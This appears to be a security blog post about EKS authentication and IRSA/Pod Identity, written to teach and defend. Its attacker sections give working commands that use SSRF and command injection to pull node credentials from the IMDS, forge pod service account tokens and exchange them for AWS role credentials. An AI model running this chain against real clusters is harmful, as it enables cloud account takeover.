

Introduction
Amazon Elastic Kubernetes Service (EKS) is a popular way to run managed Kubernetes clusters in the cloud. In this post, we'll review how identity and access management (IAM) works in EKS, both for humans and workloads. Then, we'll deep-dive into various attack vectors that allow an attacker to pivot from an EKS cluster to an AWS account, potentially compromising the full cloud environment.
This blog post contains several sections. Some are learning focused (📙), others are attacker focused (😈), while others are defender focused (🛡️). You can read the post sequentially, or alternatively choose your own adventure!
📙 Learning focused
• How EKS authenticates and authorizes requests to the API server
• Authenticating Kubernetes workloads against AWS
😈 Attacker focused
• Exploiting SSRF vulnerabilities in an EKS environment
• Pivoting to the cloud environment by stealing pod identities
• Key takeaways for pentesters and red teamers
🛡️ Defender focused
• Preventing pods from accessing node credentials
• Using MKAT to audit your EKS cluster
• Key takeaways for defenders
📙 How EKS authenticates and authorizes requests to the API server
After creating an EKS cluster, the first step is generally to use kubectl to interact with the cluster. So, how does the EKS managed API server know who you are, and what it should allow you to do in the cluster?
Authentication
Let’s say you just created an EKS cluster. The next step is to run the following command so that the AWS CLI will generate the kubeconfig file you need.
# Store our cluster name in an environment variable so we can easily reuse it
EKS_CLUSTER_NAME="eks-cluster"

aws eks update-kubeconfig --name $EKS_CLUSTER_NAME
The resulting configuration inside of .kube/config looks like the following:
apiVersion: v1
kind: Config
preferences: {}
current-context: arn:aws:eks:eu-west-1:012345678901:cluster/mkat-cluster
clusters:
- cluster:
    certificate-authority-data: <SNIP>
    server: https://AF26D840E519D2F3902468224667D259.gr7.eu-west-1.eks.amazonaws.com
  name: arn:aws:eks:eu-west-1:012345678901:cluster/mkat-cluster
users:
- name: arn:aws:eks:eu-west-1:012345678901:cluster/mkat-cluster
  user:
    exec:
      apiVersion: client.authentication.k8s.io/v1beta1
      command: aws
      args:
      - --region
      - eu-west-1
      - eks
      - get-token
      - --cluster-name
      - eks-cluster
We have a few basic pieces of information here, such as the URL of the API server and the cluster Certificate Authority (CA) certificate. We also see an additional configuration item instructing kubectl to run a specific command before connecting to the API server, to retrieve an authentication token. Let's run the command manually and see what we get.
aws --region eu-west-1 eks get-token --cluster-name mkat-cluster{
"kind": "ExecCredential",
"apiVersion": "client.authentication.k8s.io/v1beta1",
"spec": {},
"status": {
"expirationTimestamp": "2023-04-25T12:40:43Z",
"token": "k8s-aws-v1.aHR0cHM6<SNIP>Y2Q"
}
}The resulting object (ExecCredential) contains the authentication token to use when communicating with the API server. Let's send it in an HTTP request using curl. We'll also retrieve the certificate authority of the cluster in a file, so curl can verify the authenticity of the API server.
## Retrieve and store the authentication token
TOKEN=$(aws --region eu-west-1 eks get-token --cluster-name $EKS_CLUSTER_NAME | jq -r .status.token)

## Retrieve and store the URL of the API server
API_SERVER=$(kubectl config view --minify --output jsonpath="{.clusters[*].cluster.server}")

## Store the CA certificate on disk
kubectl config view --raw -o jsonpath='{.clusters[0].cluster.certificate-authority-data}' | base64 -d > ca.crt

curl --cacert ca.crt $API_SERVER/ -H "Authorization: Bearer $TOKEN"
We get back an API response showing that we are authenticated to the cluster:
{
  "paths": [
    "/.well-known/openid-configuration",
    "/api",
    "/api/v1",
    "/apis",
    "/apis/",
    ...
We can confirm our identity by calling the TokenReview API or using the handy kubectl-whoami utility:
$ kubectl-whoami --server $API_SERVER \
  --certificate-authority ca.crt \
  --token $TOKEN --all

User:	kubernetes-admin
Groups:
	system:masters
	system:authenticated
ARN:
	arn:aws:sts::012345678901:assumed-role/account-admin/christophe.tafanidereeper
We see that we're properly authenticated, and our token is bound to the system:masters and system:authenticated Kubernetes role-based access control (RBAC) groups. Next, how does the EKS API server determine what permissions each incoming request should have?
Authorization: the aws-auth ConfigMap (deprecated)
One way to manage permissions in an EKS cluster is from inside the cluster, through a ConfigMap called aws-auth sitting in the kube-system namespace. This ConfigMap maps AWS identities, including IAM roles, to the Kubernetes groups that they should be assigned to.
Although this was the only option prior to November 2023, it has now been deprecated and it's now preferred to manage cluster access through the EKS cluster access management feature, discussed in the next section.
The default aws-auth ConfigMap looks like the below:
apiVersion: v1
kind: ConfigMap
metadata:
  name: aws-auth
  namespace: kube-system
data:
  mapRoles: |
    - rolearn: arn:aws:iam::012345678901:role/cluster-nodegroup-ng-NodeInstanceRole
      groups:
      - system:bootstrappers
      - system:nodes
      username: system:node:{{EC2PrivateDNSName}}
  mapUsers: |
    []
By default, the aws-auth ConfigMap only maps IAM roles of the worker nodes to the system:boostrapers and system:nodes Kubernetes groups. You may wonder, then, why we have access to our EKS cluster if our account-admin role isn't mentioned in the ConfigMap.
This is because, when a cluster uses the CONFIG_MAP authentication mode, the identity that creates the cluster has invisible system:masters administrator privileges in the cluster. Not only is this "shadow administrator" not visible in the aws-auth ConfigMap, but there is also no way to retrieve them from the AWS API—for instance, eks:DescribeCluster does not show who initially created the cluster or who is admin of it. What's more, you cannot remove access to this identity from your cluster.
This creates a few challenges. First, it's impossible to determine who has administrator privileges on an EKS cluster, unless you're able to look up the initial eks:CreateCluster CloudTrail event to find who initially created the cluster. Additionally, someone with administrator access to your AWS account does not necessarily have any access to the EKS clusters in the account. This is particularly relevant for "break-the-glass" roles frequently used for incident response. So make sure you're explicitly granting permissions to anyone who needs access to your EKS clusters in their aws-auth ConfigMap—you don't want to find out that your administrator "break-the-glass" role has no permissions against the Kubernetes API when you're paged at 3 a.m. to respond to an incident! Finally, this IAM configuration means we typically cannot leverage native AWS IAM capabilities or third-party cloud security posture management (CSPM) services to understand which identities have access to the Kubernetes API of our EKS clusters. We have to start from each individual aws-auth ConfigMap and work our way backwards.
This is why, starting from November 2023, it's recommended to use EKS cluster access management—that we'll go through in the next section—instead of the aws-auth ConfigMap.
Authorization: EKS cluster access management (recommended)
Starting November 2023 with the release of EKS cluster access management features, you can also manage access to the cluster through the AWS APIs.
This method of granting permissions does not have the pitfalls of the aws-auth ConfigMap. It's recommended to migrate permissions from the aws-auth ConfigMap to EKS cluster access management.
Under the hood: aws-iam-authenticator
In the previous sections, we saw how to use EKS authentication and authorization mechanisms. But how does it work under the hood?
The EKS API server leverages Webhook Token Authentication to call a component running in the managed control plane, aws-iam-authenticator, for every request the API server receives. As this component is part of the managed control plane, we don't have direct access to it. Conceptually, though, think of it as a simple HTTP server running in your cluster, in charge of authenticating incoming requests, and exposing a single /authenticate endpoint. The API server forwards the authentication token from incoming requests to this service, asking for a TokenReview, and is able to determine the identity of the caller.

How does aws-iam-authenticator know which AWS identity the authentication token corresponds to? Let's go back to one of the first commands we ran to generate our EKS token. What does it look like?
$ TOKEN=$(aws eks get-token --cluster-name $EKS_CLUSTER_NAME  | jq -r .status.token)
$ echo $TOKEN
k8s-aws-v1.aHR0cHM6Ly9zdHMuZXUtd2V<SNIP>
The second part of this token definitely looks like base64. Let's decode it and see what's inside:
$ echo $TOKEN | cut -d. -f2 | base64 -d
https://sts.eu-west-1.amazonaws.com/?Action=GetCallerIdentity&Version=2011-06-15&X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=ASIAZ3MSJV4W2OAPDF4I%2F20230425%2Feu-west-1%2Fsts%2Faws4_request&X-Amz-Date=20230425T132509Z&X-Amz-Expires=60&X-Amz-SignedHeaders=host%3Bx-k8s-aws-id&X-Amz-Security-Token=
Look familiar? This is a pre-signed AWS API request for sts:GetCallerIdentity. This means that anyone with this URL can call sts:GetCallerIdentity on our behalf, without the need for credentials, and get the response back. In fact, this is exactly what aws-iam-authenticator does. Once it knows your AWS identity (such as your current IAM role), it can use the aws-auth ConfigMap or the EKS cluster access management internal APIs to determine what permissions should be assigned to you.

Conclusion: EKS API server authentication
In this section, we discussed how the EKS API server authenticates incoming requests. While this is handled automatically by kubectl, it's often necessary to understand how the underlying process works when we want to dive deeper. In the next section, we'll explore how application level server-side request forgery (SSRF) vulnerabilities can typically be exploited in EKS environments to steal worker node AWS credentials, allowing an attacker to authenticate to the API server as a member of the system:nodes group, and discuss how an adversary might use this attack vector.
😈 Exploiting SSRF vulnerabilities in EKS environments
Server-side request forgery (SSRF) is a common type of vulnerability in web applications. In fact, it's becoming so prevalent that it has recently been assigned its own entry in the OWASP Top 10. A simple search on HackerOne reveals that many real-world applications are vulnerable to it.
SSRF vulnerabilities are known to be particularly impactful in cloud environments. In 2022, they were responsible for a number of publicly documented data breaches and actively exploited by attacker groups such as UNC2903.
Review: Exploiting SSRF in a AWS environment
Let's quickly review how we can exploit an SSRF vulnerability in a cloud environment. If you're already familiar with the concept, feel free to directly jump to the next section.
Let's deploy a purposely vulnerable web application in our cluster and create a port forward to access it from our machine:
kubectl run vulnerable-application --image ghcr.io/datadog/vulnerable-java-application
kubectl port-forward pod/vulnerable-application 8000
We can now browse to http://127.0.0.1:8000/website.html. The application allows us to enter any URL that it will happily retrieve for us—simulating an SSRF vulnerability. In the example below, you can see that it was possible to make a request from the perspective of a pod in our EKS cluster. Since the application is vulnerable to an SSRF vulnerability, an attacker can trick it into retrieving an arbitrary URL on their behalf:

Here comes the Instance Metadata Service (IMDS). The IMDS is an AWS service, listening on the link-local address 169.254.169.254, that can be accessed from any EC2 instance. In particular, it allows EC2 instances to retrieve temporary AWS credentials for their attached instance role. Let's input the address of the IMDS, http://169.254.169.254/ in our vulnerable application and see what happens:
1.0
2007-01-19
<SNIP>
2021-03-23
2021-07-15
2022-09-24
latest
This confirms that our pod can access the IMDS of the underlying EC2 worker node it's running on. Let's take a step back and visualize graphically what just happened.

As you can see from this schema, our web application runs on a Kubernetes pod inside our EKS cluster. This pod runs on a Kubernetes worker node, which is an EC2 instance. The EC2 instance can in turn access the IMDS. Consequently, the application running in the pod can also access the IMDS of the underlying EC2 instance. Emulating an attacker, we can call the IMDS to steal the AWS credentials of the underlying EC2 worker node.
Next, we can use our SSRF vulnerability to call http://169.254.169.254/latest/meta-data/iam/security-credentials/ to discover the name of the IAM role attached to the EC2 worker node:
eks-cluster-nodegroup-ng-NodeInstanceRole
We can now call http://169.254.169.254/latest/meta-data/iam/security-credentials/eks-cluster-nodegroup-ng-NodeInstanceRole to retrieve temporary credentials for that role.
{
  "Code" : "Success",
  "LastUpdated" : "2023-04-26T09:22:19Z",
  "Type" : "AWS-HMAC",
  "AccessKeyId" : "ASIAZ3MSJV4WRNGHCCVO",
  "SecretAccessKey" : "AWPLj4xPshPmveLW4LoO1xl4Yc5MspV377pvejJf",
  "Token" : "IQo<SNIP>VaQ",
  "Expiration" : "2023-04-26T15:38:19Z"
}
Then, we can use these credentials locally on our machine to authenticate as a worker node against AWS:
export AWS_ACCESS_KEY_ID=ASIAZ3MSJV4WRNGHCCVO
export AWS_SECRET_ACCESS_KEY=AWPLj4xPshPmveLW4LoO1xl4Yc5MspV377pvejJf
export AWS_SESSION_TOKEN=IQo<SNIP>VaQ
aws sts get-caller-identity
The output shows that we're authenticated as a worker node against AWS:
{
    "UserId": "AROAZ3MSJV4W5KBVWG44G:i-04641563abf0e5499",
    "Account": "012345678901",
    "Arn": "arn:aws:sts::012345678901:assumed-role/eks-cluster-nodegroup-ng-NodeInstanceRole/i-04641563abf0e5499"
}
Impact of stealing worker nodes AWS credentials
So, we’ve stolen AWS credentials from an EC2 instance acting as a worker node for our EKS cluster. What can we do with that?
😈 Enumerating the AWS account
In an EKS cluster, the worker nodes IAM role—not to be confused with the cluster IAM role—has three AWS managed policies attached: AmazonEKSWorkerNodePolicy, AmazonEC2ContainerRegistryReadOnly, and AmazonEKS_CNI_Policy. The resulting permissions allow an attacker to perform actions such as:
- pulling all container images from all ECR registries in the account;
- listing and describing all EKS clusters, security groups, and EC2 instances in the account—in particular, this allows an attacker to access the instance user data which commonly contains hardcoded credentials;
- detaching and removing any network interface (ENI) in the account, for denial of service purposes.
While these do not allow an attacker to fully compromise the account, they do represent a valuable attack vector.
😈 Authenticating as a worker node against the EKS API server
Remember how the EKS API server authenticates requests? It uses your AWS identity to determine the Kubernetes permissions one should be granted. Since we just compromised AWS credentials from the worker nodes, we can by design authenticate as a member of the system:nodes group!
aws eks update-kubeconfig --name $EKS_CLUSTER_NAME
kubectl-whoami
This returns:
User:	system:node:ip-192-168-69-116.eu-west-1.compute.internal
Groups:
	system:bootstrappers
	system:nodes
	system:authenticated
ARN:
	arn:aws:sts::012345678901:assumed-role/eksctl-mkat-cluster-nodegroup-ng-NodeInstanceRole-AXWUFF35602Z/i-04641563abf0e5499
What else can we do from here? Although the system:nodes ClusterRole has powerful permissions (such as create pods), in reality, this is highly limited by the NodeRestriction admission controller (whose source code, available here, is pretty easy to read and understand). One permission that we can exploit is create serviceaccounts/token. In theory, this permission allows us to generate a service account token for any service account in the cluster. In practice, the NodeRestriction lets us generate service account tokens for any pod running on the node whose credentials we compromised. An Trinh from Calif.io describes how to achieve this in a blog post.
Let's do just that! Still using our compromised credentials, let's list the pods running on the node:
kubectl get pods --all-namespaces --field-selector spec.nodeName=ip-192-168-69-116.eu-west-1.compute.internalIn our example, we have several pods in a microservices namespace that look interesting:
NAMESPACE          NAME                                                    READY   STATUS    RESTARTS   AGE
default            vulnerable-application                                  1/1     Running   0          3h10m
microservices      inventory-service                                       1/1     Running   0          6d19h
microservices      rate-limiter-1                                          1/1     Running   0          6d19h
microservices      rate-limiter-2                                          1/1     Running   0          6d19h
kafka              kafka-proxy                                             1/1     Running   0          6d19h
…
The inventory-service pod runs under a specific service account:
$ kubectl get -n microservices pod/inventory-service -o jsonpath='{.spec.serviceAccountName}'
inventory-service-sa
Using our stolen node credentials, let's generate a service account token for inventory-service-sa and impersonate it. First, we find the UID of the pod:
$ kubectl get -n microservices pod/inventory-service -o jsonpath='{.metadata.uid}'
67498d10-add3-4d7c-9b9e-65dab5640872
Then, we generate the service account token:
kubectl create token inventory-service-sa -n microservices \
  --bound-object-kind=Pod \
  --bound-object-name=inventory-service \
  --bound-object-uid=67498d10-add3-4d7c-9b9e-65dab5640872 > token
We get back a Kubernetes service account token for inventory-service-sa. We can now impersonate this service account to authenticate to the API server.
$ kubectl-whoami --token=$(cat token) --all
User:	system:serviceaccount:microservices:inventory-service-sa
Groups:
	system:serviceaccounts
	system:serviceaccounts:microservices
	system:authenticated

$ kubectl auth can-i --list --token=$(cat token)
Resources                                       Non-Resource URLs                     Resource Names     Verbs
*.*                                             []                                    []                 [*]
                                                [*]                                   []                 [*]
We were able to compromise a service account that happened to have administrator privileges over the cluster!
Summary
In this section, we discussed the impact of stolen worker node credentials through an SSRF vulnerability. These credentials allowed us not only to enumerate our AWS account and pull all container images available in ECR, but also to impersonate the Kubernetes service account of any pod running on the node.When a workload with a privileged service account is running, this vulnerability would allow an attacker to escalate to full cluster administrator permissions.
Mitigating the impact of SSRF vulnerabilities in EKS environments
In the previous section, we saw how an attacker can exploit SSRF vulnerabilities to impersonate the underlying worker node, both on the AWS API and on the EKS API server, as well as impersonate pods running on the node.
In EKS environments, SSRFs to the instance metadata service are exploitable by default. In late 2019, following a well-known publicly documented data breach at a large US company, AWS released IMDSv2, a new version of the IMDS that makes this kind of vulnerability much harder to exploit.
However, its usage is not enforced by default. To enforce IMDSv2 on an EKS cluster, you'd have to create a node group with a launch template that either:
- sets the
metadata_options.http_tokensattribute torequired, or
uses a custom AMI with theimds-supportattribute set tov2.0.
With IMDSv2 enforced on the worker nodes (enabling it is not enough), we can see that an attacker cannot exploit our vulnerable application anymore:

The impact of SSRFs is the symptom, not the disease
While enforcing IMDSv2 on our worker nodes is effective for preventing exploitation of SSRF vulnerabilities to steal node credentials from the IMDS, this is only solving a symptom of the underlying issue: Pods can access credentials of the worker nodes they're running on. In the next section, we'll discuss how to act on the root cause.
🛡️ Treating the disease: Preventing pods from accessing node credentials
We saw in the previous section that enforcing IMDSv2 on our worker nodes prevents exploitation of SSRF vulnerabilities to steal node credentials from the IMDS. However, not only is it challenging to enforce IMDSv2 on an existing cluster, it also does not solve the underlying issue: A pod should not be able to access AWS credentials of its underlying worker node.
To illustrate, let's access another page of our vulnerable application at http://127.0.0.1:8000/index.html. It is vulnerable to a command injection vulnerability, allowing an attacker to execute arbitrary commands within the pod.

The underlying worker node has IMDSv2 enforced and does not let us directly hit the IMDS endpoint:

However, since we can run arbitrary commands in the pod, we can (by design) use IMDSv2 and steal credentials for the underlying worker node:

How do we resolve this underlying problem? We have two options at our disposal; let's go through them.
Block access to the IMDS with a network policy
The first option is to use a Kubernetes network policy to block pod access to the IMDS at the network level. While the EKS CNI does not support network policies by default, it's easy enough to follow the AWS documentation to install the Calico network policy engine add-on.
Then, we can apply a GlobalNetworkPolicy that blocks any pod egress traffic to the IMDS cluster-wide:
apiVersion: projectcalico.org/v3
kind: GlobalNetworkPolicy
metadata:
  name: block-imds-access
spec:
  selector: all()
  types:
  - Egress
  egress:
  - action: Deny
    destination:
      nets: [169.254.169.254/32]
  - action: Allow
    destination:
      notNets: [169.254.169.254/32]
Note: If you have pods using the IMDS "by design" as a legacy way to authenticate against the AWS API, we'll see in a later section that there's a better way!
Enforce IMDSv2 and set the response hop limit to 1
This option requires IMDSv2 to be enforced (enabling it is not enough), which—as we saw previously—may turn out to be challenging. When enforced, it is possible to set an additional parameter, the response hop limit, to 1. This will cause the IMDS to deny any traffic coming from the pods.
Here's an example of a launch template configuration setting the right configuration. You would then configure your cluster to use a node group that uses this launch template.
resource "aws_launch_template" "eks-worker-node" {
  name = "eks-worker-node-launch-template"
  // ...

  metadata_options {
    http_endpoint               = "enabled"
    http_tokens                 = "required"
    http_put_response_hop_limit = 1
  }
}
Summary
These two remediations are the best options to make sure pods cannot access credentials of the worker node they run on. We recommend starting with a network policy, which is simple to deploy and applies right away to the whole cluster, then enforcing IMDSv2 with a response hop limit of 1 on all worker nodes of your EKS cluster. Note that none of these mechanisms are effective against pods running with hostNetwork: true (by design).
📙 Authenticating Kubernetes workloads against AWS
Cloud-native applications are called "cloud-native" for a reason: They typically leverage services of the cloud provider they run on. Think of an application running in an EKS cluster, reading or writing files to an S3 bucket, or accessing data in a DynamoDB table. When our applications run on a wide range of different cloud services, how do we securely give our workloads access to the AWS API?
A brief history
Before 2019, there were two options available—neither of which was optimal, to say the least:
- Grant the permissions our workloads need to the instance role of the worker nodes, and let our Kubernetes workloads access the IMDS to use these credentials. This tends to be highly risky, for two reasons:
- As we saw in the previous sections, any pod can access the AWS credentials of its underlying worker node, and any pod can impersonate any other pod running on the same node.
- Privileges are granted at the level of the worker node IAM role, meaning there's no way to assign different cloud permissions to different workloads.
- Pass IAM user credentials to our workloads. Since long-lived, hardcoded credentials are one of the most common causes for data breaches, we want to avoid this option as much as possible—especially considering it comes with substantial operational overhead.
Thankfully, in September 2019 AWS released a new feature called IAM roles for service accounts (IRSA), which allows users to leverage the identity that workloads already have in Kubernetes to securely retrieve temporary AWS credentials.
Then, in November 2023, the EKS Pod Identity feature was introduced.
Overview of IAM roles for service accounts
IRSA works by creating an OpenID Connect (OIDC) provider in every EKS cluster. This OIDC provider uses the same private key as the managed Kubernetes control plane.

The OIDC provider of your cluster is publicly accessible and exposes the standard OIDC endpoints so that anyone using it can easily discover its public key and other necessary information.
$ OIDC_URL=$(
  aws eks describe-cluster --name your-eks-cluster \
  --query cluster.identity.oidc.issuer --output text
)
$ echo $OIDC_URL
https://oidc.eks.eu-west-1.amazonaws.com/id/AF26D840E519D2F3902468224667D259

$ curl $OIDC_URL/.well-known/openid-configuration
{
  "issuer": "https://oidc.eks.eu-west-1.amazonaws.com/id/AF26D840E519D2F3902468224667D259",
  "jwks_uri": "https://oidc.eks.eu-west-1.amazonaws.com/id/AF26D840E519D2F3902468224667D259/keys",
  "authorization_endpoint": "urn:kubernetes:programmatic_authorization",
  "response_types_supported": [
    "id_token"
  ],
  "subject_types_supported": [
    "public"
  ],
  "claims_supported": [
    "sub",
    "iss"
  ],
  "id_token_signing_alg_values_supported": [
    "RS256"
  ]
}
Just as with any external identity provider, we can use native AWS identity federation mechanisms to exchange signed JSON web tokens (JWTs) for temporary AWS credentials for any IAM role that trusts the identity provider. Let's see how this works in practice.
Using IAM roles for service accounts
In this section, we’ll see how to leverage IRSA as a user—we won't worry about how it works behind the scenes (yet).
First, we create an IAM role and configure the trust policy to trust the OIDC identity provider of our EKS cluster. Then, we instruct it to allow for credentials to be served to any pod running under the webserver-sa Kubernetes service account in the default namespace.
{
  "Effect": "Allow",
  "Principal": {
    "Federated": "arn:aws:iam::012345678901:oidc-provider/oidc.eks.us-east-1.amazonaws.com/id/OIDC-PROVIDER-ID"
  },
  "Action": "sts:AssumeRoleWithWebIdentity",
  "Condition": {
    "StringEquals": {
      "oidc.eks.us-east-1.amazonaws.com/id/OIDC-PROVIDER-ID:aud": "sts.amazonaws.com",
      "oidc.eks.us-east-1.amazonaws.com/id/OIDC-PROVIDER-ID:sub": "system:serviceaccount:default:webserver-sa"
    }
  }
}
Note that aud stands for audience—we want to make sure the JWT was generated specifically to be used to retrieve AWS credentials. Similarly, sub stands for subject. This field has the format system:serviceaccount:<namespace>:<service-account-name>. Also note that you can automate creating the role with the right trust policy using eksctl iamserviceaccounts.
Then, we configure our workload. We start by annotating our webserver-sa service account with the Amazon Resource Name (ARN) of the role that our workload needs:
apiVersion: v1
kind: ServiceAccount
metadata:
 name: webserver-sa
 annotations:
   eks.amazonaws.com/role-arn: arn:aws:iam::012345678901:role/webserver-role
Next, we run our workload under this service account. For the sake of example, we'll run a simple pod:
apiVersion: v1
kind: Pod
metadata:
 name: webserver
spec:
 serviceAccountName: webserver-sa
 containers:
 - image: amazon/aws-cli
   command: ["sleep", "infinity"]
   name: app
We can then observe that, within the pod, the AWS CLI (or any AWS SDK) is automatically able to retrieve credentials for the webserver-role:
$ kubectl exec -it webserver -- aws sts get-caller-identity
{
    "UserId": "AROAZ3MSJV4WZ4UVRRBZN:botocore-session-1682586057",
    "Account": "012345678901",
    "Arn": "arn:aws:sts::012345678901:assumed-role/webserver-role/botocore-session-1682586057"
}
Overall, this is a great experience—we did not have to handle distributing credentials manually, and all credentials are temporary and automatically rotated for us. But what happened behind the scenes?
Behind the scenes of IRSA
When we created our pod, an in-cluster mutation admission webhook noticed that the pod was running under a service account we explicitly annotated and automatically added a few properties to our pod definition.
First, it added several environment variables so that the AWS CLI and SDKs know which role they need to assume:
…
spec:
  containers:
  - …
    env:
    - name: AWS_ROLE_ARN
      value: arn:aws:iam::012345678901:role/webserver-role
    - name: AWS_WEB_IDENTITY_TOKEN_FILE
      value: /var/run/secrets/eks.amazonaws.com/serviceaccount/token
Then, it injected a projected service account token into the pod filesystem:
...
spec:
  volumes:
  - name: aws-iam-token
    projected:
      defaultMode: 420
      sources:
      - serviceAccountToken:
          audience: sts.amazonaws.com
          expirationSeconds: 86400
          path: token

  containers:
  - ...
    volumeMounts:
    - mountPath: /var/run/secrets/eks.amazonaws.com/serviceaccount
      name: aws-iam-token
      readOnly: true
This service account token is simply a JWT with a custom audience, signed by the cluster's OIDC provider private key. We can retrieve it from inside the pod and easily decode it using a tool like jwt-cli:
$ JWT=$(kubectl exec -it webserver -- cat /var/run/secrets/eks.amazonaws.com/serviceaccount/token)
$ jwt decode $JWT
Token claims
------------
{
  "aud": ["sts.amazonaws.com"],
  "iss": "https://oidc.eks.eu-west-1.amazonaws.com/id/AF26D840E519D2F3902468224667D259",
  "sub": "system:serviceaccount:default:webserver-sa",
  <SNIP>
}
The AWS CLI / SDK then picked up this JWT and was able to exchange it for AWS credentials using sts:AssumeRoleWithWebIdentity. We can reproduce the process manually:
aws sts assume-role-with-web-identity \
  --web-identity-token $JWT \
  --role-arn arn:aws:iam::012345678901:role/webserver-role \
  --role-session-name christophe
We get back:
{
  "Credentials": {
      "AccessKeyId": "ASIAZ3MSJV4W3NCHVIEQ",
      "SecretAccessKey": "A2GZWwvCcKED7429JfSGaTsNJbhila1VOr6ZYTQH",
      "SessionToken": "IQoJb<SNIP>",
      "Expiration": "2023-04-27T10:20:11+00:00"
  },
  "SubjectFromWebIdentityToken": "system:serviceaccount:default:webserver-sa",
  "Audience": "sts.amazonaws.com",
  <SNIP>
}
In summary:
- An in-cluster mutating admission controller handily added elements to our pod definition. Note that this is only an utility, and we could just have added them manually.
- We exchanged our signed JWT for AWS credentials using
sts:AssumeRoleWithWebIdentity
Overview of EKS Pod Identity, and how it differs from IRSA
EKS Pod Identity were introduced more recently, in November 2023. Although its implementation is similar to IRSA, it's easier to use as it doesn't require any in-cluster changes. Instead, you can manage which IAM roles pods running under a specific Kubernetes account should have access to, using eks:CreatePodIdentityAssociation:
aws eks create-pod-identity-association \
  --cluster-name your-cluster \
  --namespace microservices \
  --service-account pod-service-account \
  --role-arn arn:aws:iam::012345678901:role/PodRole
When you create new pods using this service account, an EKS admission controller injects two environment variables, AWS_CONTAINER_CREDENTIALS_FULL_URI and AWS_CONTAINER_AUTHORIZATION_TOKEN_FILE. This causes the AWS SDKs and CLI to end up calling an internal API, passing it the same Kubernetes service account token as for IRSA. This internal API then takes care of performing the sts:AssumeRoleWithWebIdentity call for you.
😈 Pivoting to the cloud environment by stealing pod identities
In the previous section, we detailed how IRSA allows us to assign a cloud identity to our Kubernetes workloads. This lets us "bridge the gap" between the cluster and the cloud. However, this design also creates pivot points that allow an attacker to move laterally from a compromised workload to our cloud environment.
Compromising pod AWS roles from stolen node credentials
In a previous section, we demonstrated that an attacker could exploit SSRF vulnerabilities to compromise worker node credentials. We also showed that when authenticated as a node, we were able to create service account tokens for any pod running on the node whose credentials we compromised.
This means we're also able, as an attacker, to create service account tokens for any pod using IRSA and exchange these tokens for AWS credentials. Let's start from where we left off, authenticated as a worker node:
$ kubectl-whoami
system:node:ip-192-168-69-116.eu-west-1.compute.internal
Remember that the inventory-service pod runs under a specific service account:
$ kubectl get -n microservices pod/inventory-service -o jsonpath='{.spec.serviceAccountName}'
inventory-service-sa
Let's create a service account token, with the required audience sts.amazonaws.com:
kubectl create token inventory-service-sa -n microservices \
  --audience=sts.amazonaws.com \
  --bound-object-kind=Pod \
  --bound-object-name=inventory-service \
  --bound-object-uid=67498d10-add3-4d7c-9b9e-65dab5640872 > token
We can then retrieve the ARN of the role that the pod is using and exchange the service account token for AWS credentials:
$ kubectl get -n microservices pod/inventory-service -o yaml | grep arn:
      value: arn:aws:iam::012345678901:role/inventory-service-role

$ aws sts assume-role-with-web-identity \
  --web-identity-token file://token \
  --role-arn arn:aws:iam::012345678901:role/inventory-service-role \
  --role-session-name hacked
{
"Credentials": {
"AccessKeyId": "ASIAZ3MSJV4W7Y4BR2LD",
"SecretAccessKey": "9hx5+5LRDO5QOPe8bnshhsqHOUHhcAwYOGqra8u0",
"SessionToken": "IQ<SNIP>",
"Expiration": "2023-04-27T11:30:36+00:00"
},
"SubjectFromWebIdentityToken": "system:serviceaccount:microservices:inventory-service-sa",
"Audience": "sts.amazonaws.com",
<SNIP>
}
We get back AWS credentials for the inventory-service-role, and we can subsequently add these credentials to our environment and start leveraging them for lateral movement to the cloud environment.

Compromising pod AWS roles from stolen pod service account tokens
While the previous scenario can easily be achieved through the exploitation of an SSRF vulnerability, it's an attack spanning across several steps. But we can also leverage other application-level vulnerabilities to directly steal the pod service account token and, similarly, exchange it for AWS credentials.
Let's go back to our application that is vulnerable to command injection. (Note that the same attack would also work with a simple local file read vulnerability.)
First, we leak the ARN of the role that the application is using. We can do this by accessing environment variables or equivalently reading /proc/self/environ.

With this information in mind, we can now steal the service account token from the pod:

From here, we can follow the same process as before, using sts:AssumeRoleWithWebIdentity to retrieve AWS credentials for the IAM role vulnerable-application-role.

This approach works whether the pod is configured to use IRSA or has Pod Identity associations attached.
The risk of privileged Kubernetes cloud operators
In the last sections, we showcased two attack paths that allow an attacker to pivot from inside the Kubernetes cluster to the cloud environment through an IAM role attached to a pod. The level of access to the cloud environment that an attacker can achieve with these methods depends on the permissions attached to the role.
Consequently, pods that can assume privileged IAM roles create a substantial risk. This is typically the case of operators, which developers frequently use in cloud environments to "bridge the gap" between the cluster and the cloud environment.
Examples of highly popular operators are:
- Operators that help synchronize cloud secrets into the cluster, such as External Secrets and Secrets Store CSI Driver
- Operators allowing to represent cloud infrastructure as Kubernetes CRDs and apply them against the cloud provider API, such as Crossplane and AWS Controllers for Kubernetes (ACK).
The documentation of some of these operators outright uses AdministratorAccess:


This effectively makes the operator full administrator of the AWS account, and allows an attacker to pivot from an EKS cluster to being a full administrator of the cloud environment.
Summary
In this section we presented two ways an attacker can pivot from an EKS cluster to an AWS environment: through stolen credentials of a worker node, or by compromising the service account token of a pod that can assume AWS roles. We also concluded that operators, albeit popular, can increase the "blast radius" of a compromised pod identity.
🛠️ Introducing MKAT: the Managed Kubernetes Auditing Toolkit
A few weeks ago at KubeCon EU 2023 we released MKAT: the Managed Kubernetes Auditing Toolkit, an all-in-one auditing toolkit for identifying common security issues in managed Kubernetes environments. In particular, MKAT allows you to:
- Identify trust relationships between Kubernetes service accounts and AWS IAM roles
- Find hardcoded AWS credentials in Kubernetes resources
- Test if pods can access the AWS IMDS
Let's have a look at how MKAT can help in practice. Running mkat eks find-role-relationships will analyze your Kubernetes service accounts and the trust policy of IAM roles in your AWS account, then output a summary of which Kubernetes workload can assume AWS roles. Note that MKAT takes into account both IRSA, and the more recent EKS Pod Identity mechanism.

MKAT can also identify hardcoded AWS access keys in the definition of Kubernetes ConfigMaps, Secrets, and Pods, with minimal false positives.

Finally, you can use MKAT to validate that you properly blocked pod access to the IMDS:

MKAT is a single binary that you can easily install from the releases page or through Homebrew:
brew tap datadog/mkat https://github.com/datadog/managed-kubernetes-auditing-toolkit
brew install datadog/mkat/managed-kubernetes-auditing-toolkit

mkat version
MKAT currently supports Amazon EKS. In the future, we intend to add support for Google Cloud GKE—stay tuned by watching out for new releases on GitHub, directly from the UI or using the associated RSS feed!
Key takeaways
🛡️ For defenders
- Block pod access to the IMDS cluster wide with a
GlobalNetworkPolicy. - Enforce IMDSv2 with a response hop limit to 1 on all your cluster worker nodes.
